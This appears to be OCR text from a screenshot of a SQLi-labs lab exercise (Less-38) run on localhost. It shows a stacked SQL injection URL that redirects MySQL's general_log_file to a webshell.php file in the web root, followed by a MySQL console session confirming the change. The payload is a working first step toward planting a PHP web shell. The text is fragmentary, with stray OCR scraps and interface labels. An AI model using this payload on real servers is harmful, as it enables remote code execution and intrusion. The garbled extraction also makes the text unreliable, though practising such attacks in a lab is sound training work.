 URL
http://localhost/sqlilabs/sqlilabs2/Less-38/?id=1';set global general_log_file = 'C:/phpStudy/PHPTutorial/WWW/webshell.php';--+
RL
te
Post data
string
Cookies CSS 表
C:\Windows\System32\cmd.exe - mysql -u root -p
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
C:\phpStudy\MySQL\bin>mysql -u root -p
Enter password: ****
Welcome to the MySQL monitor.  Commands end with ; or \g.
Your MySQL connection id is 22
Server version: 5.5.53 MySQL Community Server (GPL)
Copyright (c) 2000, 2016, Oracle and/or its affiliates. All rights reserved.
Oracle is a registered trademark of Oracle Corporation and/or its
affiliates. Other names may be trademarks of their respective
owners.
Type 'help;' or '\h' for help. Type '\c' to clear the current input statement.
mysql> show variables where Variable_name="general_log_file";
+------------------+-----------------------------------------+
| Variable_name    | Value                                   |
+------------------+-----------------------------------------+
| general_log_file | C:/phpStudy/PHPTutorial/WWW/webshell.php |
+------------------+-----------------------------------------+
e D
name
word
8